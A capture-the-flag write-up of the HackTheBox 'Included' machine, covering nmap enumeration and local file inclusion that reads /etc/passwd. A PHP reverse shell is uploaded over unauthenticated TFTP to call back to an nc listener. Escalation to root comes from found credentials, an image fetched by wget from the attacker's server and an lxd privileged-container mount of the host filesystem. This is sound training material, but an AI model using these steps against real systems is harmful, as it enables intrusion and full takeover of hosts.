HackTheBox - Included
Description
Hello hackers, I hope you are doing well. We are doing Included from HackTheBox. The target is running a webserver on port 80 and a TFTP server on udp port 69 which is unusual. The webpage is vulnerable to lfi, and the tftp server requires no authentication. We upload a reverse shell to the tftp server and request it using the lfi to get access to the target. After that we find some credentials in one of the web files that belongs to a user named mike. That user is part of a group called lxd, and we find a way to escalate privilege with that.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
Nmap scan report for 10.129.95.185 (10.129.95.185)
Host is up (0.20s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.129.95.185/?file=home.php
Found port 80 open running Apache.
Let’s run another scan but this time, we scan UDP ports. sudo nmap -sU -T4 {target_IP}
This take a very long time.
1
2
3
4
5
Nmap scan report for 10.129.95.185 (10.129.95.185)
Host is up (0.080s latency).
Not shown: 998 closed udp ports (port-unreach)
PORT STATE SERVICE
69/udp open|filtered tftp
We have port 69 open running tftp.
Web
Let’s navigate to the webpage.
Nothing really interesting here, but if we take a look at the URL http://10.129.95.185/?file=home.php we see that the website is including resources from the system(home.php) via the parameter file, and this might be vulnerable to LFI(Local File Inclusion).
LFI
Let’s see if we can read the /etc/passwd file by including it in the file parameter: http://10.129.95.185/?file=/etc/passwd.
We now confirmed that the website is vulnerable to LFI.
TFTP
We found earlier that TFTP server is running on udp port 69. We can connect to that service but first we need to install it on our machine.
1
sudo apt install tftp
By default, TFTP needs no authentication. We can connect to it like so tftp {target_ip}.
Foothold
From the help menu, we see the command put that gives us the ability to upload file to the server.
We can upload a reverse shell and then request it using the LFI to get a shell. We can use this one here.
Change the ip in the code to you tun0 ip.
From the same directory of the reverse shell file, connect to the TFTP server and upload the file using put reverse.php.
Now run a listener nc -lvnp 1234
The next thing we need to know is the path of the file we just uploaded. A quick search on google we get the path of the TFTP server.
Great! Now go the the browser and request the file. http://10.129.95.185/?file=/var/lib/tftpboot/reverse.php.
Got the reverse shell. I then stabilized my shell with the following commands.
1
2
3
4
5
6
7
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
**ctrl + z**
stty raw -echo;fg
Privilege Escalation
Searching in the webserver’s directory, i found a password for user mike in on the files.
Let’s change the user to mike su mike.
After running the command id, we notice that mike is part of a group named lxd.
Searching on google for lxd privilege escalation, found this useful article that provides us with the following guided steps to follow.
- Steps to be performed on the attacker machine:
- Download build-alpine in your local machine through the git repository.
- Execute the script “build -alpine” that will build the latest Alpine image as a compressed file, this step must be executed by the root user.
- Transfer the tar file to the target machine.
- Steps to be performed on the target machine:
- Download the alpine image.
- Import image for lxd.
- Initialize the image inside a new container.
- Mount the container inside the /root directory.
Let’s get started by cloning the git repo.
1
git clone https://github.com/saghul/lxd-alpine-builder.git
Then we need to build the image by running sudo ./build-alpine
The above command has created a tar file that we need to upload to the target using python http server.
1
sudo python3 -m http.server 80
Now we go to the target machine and request the file.
1
wget http://10.10.10.10/alpine-v3.16-x86_64-20220803_1751.tar.gz
Now we add the image to the LXD as follows:
1
lxc image import ./alpine-v3.16-x86_64-20220803_1751.tar.gz --alias myimage
let’s check the list of images.
1
lxc image list
Great! We can see that our image is there.
We now need to run the following list of commands that would give us access to root.
1
2
3
4
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
Great! We got a root shell. But to see all the resources of the target machine, navigate to /mnt/root
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).